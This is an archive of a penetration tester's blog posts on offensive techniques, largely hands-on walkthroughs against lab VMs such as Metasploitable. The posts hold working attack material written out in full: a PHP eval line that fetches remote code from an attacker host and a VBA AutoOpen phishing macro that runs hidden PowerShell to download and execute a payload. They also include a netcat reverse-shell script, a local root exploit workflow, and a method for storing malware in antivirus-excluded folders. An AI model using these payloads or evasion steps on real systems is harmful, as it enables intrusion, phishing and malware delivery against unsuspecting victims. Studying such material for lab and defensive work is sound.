Showing posts with label Metasploit. Show all posts

Sunday, January 17, 2016

Enumerating Excluded AntiVirus Locations

Recently I submitted a PR to Metasploit for a Windows post module that was improved and landed with the help of @jhart-r7. The goal of this post module was to add the ability to quickly enumerate the "excluded" locations that are saved by AntiVirus software. These locations are sometimes created due to defaults within the product itself or are manually added by an admin of the machine. Excluded locations can be very useful places to upload/store files that you know are likely to get caught by AV as they will not be scanned/removed from the system. The module supports file, directory, process, and extension-based exclusions for the following products (so far):

Microsoft Defender
Microsoft Security Essentials/Antimalware
Symantec Endpoint Protection

Example usage:

 Once you have a shell, run the post module.


The module indicates that Microsoft Security Essentials is installed and there are a few excluded locations configured. Lets try to upload a known malicious binary to this machine in a non-excluded location.


We can see that we successfully uploaded WCE, but when trying to execute it, AV flags and deletes it.

Now when we try to upload and execute the same binary from one of the excluded locations....


AV leaves us alone.

I suppose this could also be useful to admins who want to audit these configurations as well ;)

Cheers

https://www.rapid7.com/db/modules/post/windows/gather/enum_av_excluded

Friday, March 27, 2015

IPMI and BMC Exploitation

A quick brain dump of resources/vulns/techniques for pwning IPMI devices:

Awesome work in this area by Rapid7, Dan Farmer, etc.

Educate yo-self

https://community.rapid7.com/community/metasploit/blog/2013/07/02/a-penetration-testers-guide-to-ipmi

Discovery

http://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_version

Vulns

https://community.rapid7.com/community/metasploit/blog/2013/11/06/supermicro-ipmi-firmware-vulnerabilities

Exploits (MSF)

http://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_dumphashes
http://www.rapid7.com/db/modules/auxiliary/scanner/http/smt_ipmi_cgi_scanner
http://www.rapid7.com/db/modules/auxiliary/scanner/http/smt_ipmi_static_cert_scanner
http://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_cipher_zero
http://www.rapid7.com/db/modules/auxiliary/scanner/ipmi/ipmi_dumphashes
http://www.rapid7.com/db/modules/auxiliary/scanner/http/smt_ipmi_49152_exposure
http://server:49152/PSBlock

Other resources

http://fish2.com/ipmi/
https://community.rapid7.com/community/metasploit/blog/2013/11/15/exploiting-the-supermicro-onboard-ipmi-controller
blog.cari.net/carisirt-yet-another-bmc-vulnerability-and-some-added-extras
https://pedromadias.wordpress.com/2012/06/25/all-your-asus-servers-ikvmipmi-may-belong-to-other/
http://blog.devicenull.org/2014/02/02/supermicro-ipmi-firmware-x8sil-f-analysis.html


 I will update with more coherence when I get more time....

Friday, February 21, 2014

PHP Meterpreter Web Delivery

I recently found myself in a situation where I had command execution through a web application and but wanted to upgrade to a reverse shell that included Meterpreter functionality. I had two roadblocks as I needed to bypass antivirus and some of the local exe's were locked down, such as powershell (sadface), net commands, ipconfig, etc. (sidenote: shoutout to Chris (@obscuresec) for some great ideas on getting around locked down files)

After some research I was able to establish a simple PHP command and control-type scenario where the server would reach out to me and execute whatever code I specified on my attacking machine using a combination of eval and file_get_contents. This way it left a very small footprint (one line) on the target machine and I was able to execute larger blocks of code as my initial command execution bug was limited by length. The PHP code went something like this:

<?php eval(file_get_contents('http://attacker/boom.txt'); ?>

This way I had no size limitations and had access to all the functionality of PHP, which is quite a bit. I ended up enumerating the internal network using PHP to do things like scan ports, grab internal web pages, etc.

All this to say, it got me thinking and after a quick refresher, I dove back into ruby world to try to hack together a metasploit module that will automate this and provide the elusive meterpreter. The super flexible, ninja module structure credit goes to Ben Campbell (@meatballs__).


Simply configure the options


..and execute the printed command on the targeted system


Update*
I have added support for python and combined this module with the psh_web_delivery module. The resulting module has been merged into the metasploit framework. You can find the module here.

Monday, January 13, 2014

Phishing with PowerShell

I have seen quite a few tweets/comments/etc about using Powershell's functionality within the context of a Microsoft Office document/VBA (https://github.com/enigma0x3/Powershell-Payload-Excel-Delivery/blob/master/MacroCode). I am going to share a way I have been leveraging Powershell for payload delivery during phishing engagements for a while now to achieve the same end result in a much simpler fashion. The two stages are as follows:

Attacker Machine:
msf > use exploit/windows/misc/psh_web_delivery
msf exploit(psh_web_delivery) > set SRVHOST 172.16.5.11
msf exploit(psh_web_delivery) > set URIPATH boom
msf exploit(psh_web_delivery) > exploit

VBA Macro:
Sub AutoOpen()

    Call Shell("powershell.exe -w hidden -nop -ep bypass -c ""IEX ((new-object net.webclient).downloadstring('http://172.16.5.11:8080/boom'))""", 1)
End Sub

*Note: If you are using a Excel document, your macro will need to be named Auto_Open()

Save the document as a macro-enabled file.
Send to target, and upon opening....


Meanwhile back at the bat cave...


This highlights yet another reason for defenders to lock down Powershell on workstations as much as possible.

Friday, July 19, 2013

Authenticated Metasploit Payloads via Powershell Psexec

I love powershell and in a windows environment, powershell is king. Add the ability to perform native code injection and sprinkle in some metasploit and the possibilities are endless. There is a really awesome collection of tools called Powersploit by @mattifestation . These are powershell scripts that take advantage of "features" of powershell to do some cool stuff.

@obscuresec is also a contributor to the powersploit project, and not too long ago he had a really cool blog post detailing one way to execute a meterpreter payload within a powershell process. I thought this idea was really cool so I decided to try and take a stab at writing a metasploit module that implements a slightly modified version of this technique.

Many times in a penetration test I find myself having valid credentials to a target machine, but my payload keeps getting busted when I try and upgrade my shell to meterpreter.


This module allows you to use metasploit's existing powershell encoded payloads, or you can specify a file to use that contains a powershell script (such as powersploit) that will be executed on the target machine within the powershell process using the LPATH variable.

At the very minimum, will need to set the LHOST, RHOST, ARCH, SMBUSER and SMBPASS variables.


And if all goes as planned...


Also we can see that the only thing spawned on the target machine is one powershell process:


You can find the module on github.

Wednesday, December 7, 2011

Attacking Metasploitable - Tikiwiki on port 80

For this post, I will be beating up on the Tikiwiki web application that is running on port 80 of the Metasploitable vulnerable VM.

First, we need to scan our VM with a very good web application scanner called Nikto. Here is the description of nikto from http://cirt.net/nikto2

Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6400 potentially dangerous files/CGIs, checks for outdated versions of over 1200 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.

Perfect for finding out what is sitting on our target web server. Once we have run the scan, we see that there is a /tikiwiki directory located on the webserver. Lets browse there and have a look around.


Now that we know there is a version of tikiwiki running on this web server, lets have a look in metasploit and see if it includes any modules we can use on tikiwiki.

search tikiwiki

Perfect! There are a few of them we can try out. Lets go ahead and try the information disclosure module for tikiwiki to see if this webapp leaks valuable info to us. This is kinda self explanatory so I will not go into how to configure and run this module.

Well. Looks like we got the database version (mysql) the username (root) and the password (root). Lets try to log in remotely using the information provided using our built in mysql client on Backtrack. This may not work if remote logins are disabled, but it is worth a try.

mysql -h 192.168.2.109 --user=root --password=root

Awesome! Now we have access to the database as the root user! Lets list the databases.

show databases;


Given this list, and since we are wanting to get root privileges on the web application, we will try the tikiwiki database first.

use tikiwiki;
show tables;

After having a look at the tables in this database, the ones that look most useful are tiki_users and users_users. Lets try querying the tiki_users table first.

Select * from tiki_users;

Hmm. It seems that this table is empty. Lets try out the users_users. Hopefully that one will not be empty too!

Select * from users_users;

Bingo! This one is definitely not empty. After looking at the field names, lets try and clean up our query results with info that will be most useful to us.

Select userID, login, password from users_users;


Awesome! We have found the admin user in the users_users table. Lets try and use these credentials to log into the tikiwiki web application.

Once we enter the credentials we are presented with a change password page, how convenient ;)

Once we change the admin password we are presented with the admin dashboard for this web application. Success!


From here, we could try and gain access to the underlying operating system as the web application user, or we could simply change the content of the web application pages. I will stop here for now because I am tired and not very greedy tonite ;)

Jakx

Wednesday, November 9, 2011

Using Nessus and Metasploit

In this post I will perform a basic vulnerability scan with the home version of nessus and import the scan results into metasploit. Nessus is a very powerful vulnerability scanner and you can learn more about it here : http://www.tenable.com/products/nessus/nessus-product-overview
If you dont know how to set nessus up, there are many tutorials out there on that. We currently have nessus set up on our instance of Backtrack 5 and we will now perform the scan on the metasploitable VM. I really enjoy going through the Metasploit Unleashed pages and that was my inspiration to make this post and try it out myself. Those guys have a post on this topic as well here:
http://www.offensive-security.com/metasploit-unleashed/Working_With_Nessus

Once we have nessus up and running with an admin user configured, we need to login to the web interface at https://127.0.0.1:8834. Next we need to configure our scan.

First click on scans in the menu bar and then click add. Once you do that, you will be presented with a new screen that allows you to specify the scan policy as well as the scan name, and addresses to be scanned.


Next we will launch the scan and wait for the results....Once the scan is finished we view the results and see that our friend metasploitable has quite a few vulnerabilities with two critical ones at port 445.


Nessus is pretty amazing because you can further drill down these results and once you get to a specific vulnerability, nessus will give you a description of the vuln, the solution to fix it, whether or not there is a public exploit available for it, and what it is exploitable with, ie. core impact, metasploit , etc. If it is exploitable through metasploit, it will even give you the metasploit module to use!

Now that we have our scan results, we need to download the scan so we can play with it in metasploit. Just download the file as a .nessus(v1) file.

Now we need to import the file into the metasploit database. Since I already have some stuff about metasploitable logged in my current database I am going to clear that out so we can have just the nessus info.


Metasploit allows you to have multiple workspaces so that when attacking multiple machines, you are able to keep all the stored information in seperate places. Since I am only attacking one machine right now I only had one workspace named default. You can add workspaces using the workspace -a workspacename or delete workspaces using the workspace -d workspacename. Also when you are ready to use a workspace type workspace workspacename.

Now that everything is refreshed, lets import the nessus results into the default workspace.


Awesome. Now by typing commands like hosts, vulns, and notes we are able to see all the pertinent information gathered from the scan. Inside metasploit we can use vulns -p to specify a specific port to search for and vulns -s to specify a specific service to search for, or a combination of both.

Nessus is a very powerful tool and coupled with metasploit, it can give an attacker a lot of information to base attacks on.

Monday, October 31, 2011

Attacking Metasploitable part 3

In the previous post we were able to compromise the metasploitable host in two phases:
1) gain initial access to the host through the distcc vulnerability which you can learn more about here http://osvdb.org/13378
2) explore the remote host and figure out read/write permission on various directories and files. Then escalate our privileges using ssh and the authorized_keys file

In this post, we will go back to the initial breach and try to escalate our privileges another way.

So, say that we are sitting at our original shell running as the user daemon.


Now through a bit of reconnaissance, we can get the kernel version and try to escalate our privileges through a local priv escalation exploit.

uname -a

This command reveals to us that we are running kernel version 2.6.24. We will now head over to exploit-db and look for any local privilege escalations that could apply to us. Luckily we are able to find one here : http://www.exploit-db.com/exploits/8572/

*   udev before 1.4.1 does not verify whether a NETLINK message originates 
*   from kernel space, which allows local users to gain privileges by sending 
*   a NETLINK message from user space.

This bit of code exploits a vulnerability in the udev service and allows us to escalate our privileges to the user running the service, root. Now all we need to do is download, compile, and provide necessary arguments. If all goes well, we should be able to get root access to this machine. First to download:
 wget http://www.exploit-db.com/download/8572

This code is saved as index.html and obviously we cannot compile C code in this format so we will rename it so priv.c

 mv index.html privs.c

Now we need to find out what compilers are on this machine. Since our exploit is written in C, We will search for the gcc compiler:

 find / -name "gcc" 2>/dev/null
This command looks for files with the name (gcc) looking in the entire filesystem ( / ) and the 2>/dev/null is simply redirecting the error messages to /dev/null. Because we currently have limited privileges, we will most likely get alot of permission denied error message from this find command. The results show us that this host does in fact have the gcc compiler installed and it is universally available to everyone.


Now we will compile our exploit.

gcc privs.c -o privs
If you dont know what gcc is and/or you dont understand what the above command does, you need to read up on programming and C source code.

/* Sidenote: it is VERY dangerous to download, compile, and run code created by hackers on a system so I would advise against it if you cannot get a basic understanding of what the actual exploit is doing. Download at your own risk! *\

Okay, now that we have our exploit ready to go, we can see from the source code that it needs an argument of the process id from the /proc/net/netlink socket. We can find that by issuing this command:

cat /proc/net/netlink


Our PID seems to be 3007, but lets check the udev service to make sure.

ps aux | grep udev

Our udev service has a PID of 3008 and 3008 - 1 = 3007 so our initial number is correct.

From our inital reconnissance in a previous post we found that this machine had fun things installed on it, such as netcat. If you dont know what netcat is (aka the tcp/ip swiss army knife) go here.

We will utilize the local copy of netcat to connect out to the attacker machine once the exploit runs to give us root access to this machine.

/* sidenote 2: I tried to get a meterpreter shell on this linux machine but I was unable to make it work. Every time I ran the ELF file produced by msfencode, it would throw a segmentation fault and the multi/handler would send the stagers over but would not be able to create a shell for some reason. Hopefully I will be able to figure it out and post it later. *\

Now to build our payload that the exploit will execute:

echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 192.168.2.102 1337' >> run
Our payload will be to start netcat and to execute a bash shell once the program connects to the attacker machine. We use the echo command with the > to write to a file called 'run', because that is what the exploit is going to execute as the root user. We also need to start up our netcat listener on the attacker machine to catch the shell from the victim.
nc -vv -l -p 1337
The flags for netcat are pretty straight forward. Issue the -h flag if you dont know them.

Now all we have left to do is run the exploit with the required arguments.

./privs 3007


Bingo. We have successfully escalated our privileges to root.

To summarize:
1) Initial break in through distcc service
2) Did some exploring and learned that we are running kernel 2.6.24
3) Found a public exploit that took advantage of the vulnerable kernel version
4) Compiled exploit and set up payload/netcat listener
5) Ran exploit, escalated privileges, got r00t
 

Jakx


Wednesday, October 26, 2011

Attacking Metasploitable part 2


This post will show another attack vector on the metasploitable operating system. I learned today that when port scanning a machine, nmap by default only scans 1000 ports. "The simple command nmap scans 1,000 TCP ports on the host ." I found this information on the documentation page here. This is very important because even though we ran nmap last time with the -sV service/version flag, we still could have missed some ports that nmap does not scan by default. We can fix this by using the -p flag and then specifying exactly how many ports we want nmap to scan. So, lets start off by doing that.

nmap -v -sV -p 1-65535 <target ip address>

 
As you can see, we are given one more open port and service when we set the -p flag in nmap to all possible ports. We will now search metasploit to see if this service is vulnerable to attack.


msf > search distcc
msf > use exploit/unix/misc/distcc_exe
msf exploit(distcc_exec) > set RHOST 192.168.2.109
RHOST => 192.168.2.109
msf exploit(distcc_exec) > exploit

We then get a shell on the machine.
A quick whoami command shows that we are running as the daemon user. To further compromise this machine we will need to escalate our privileges so that we are able to move more freely on the machine. After some searching through some of the limited files we are able to view, we discover that the read permission bit is set on the authorized_keys file within the /root/.ssh/ directory allowing us to view the contents of the file.


If we are able to brute force this encrypted key, we will be able to login to this server as that user. We are only able to do this because this users key is stored in the authorized_keys file on this server.

We now need to find a tool that will help us brute force this key. After heading over to exploit-db.com and searching for openSSL on linux we find a suitable tool here : http://www.exploit-db.com/exploits/5720/

This tells us that first we must download the list of keys. Since we are able to see the private key, we can just use this downloaded list and grep to find to corresponding public key.


Awesome. We found the corresponding public key. Now all we need to do is try and login to the metasploitable machine through ssh with the public key file using the -i identity file flag.


And we now have root access.

To find out more about this attack, refer here : http://digitaloffense.net/tools/debian-openssl/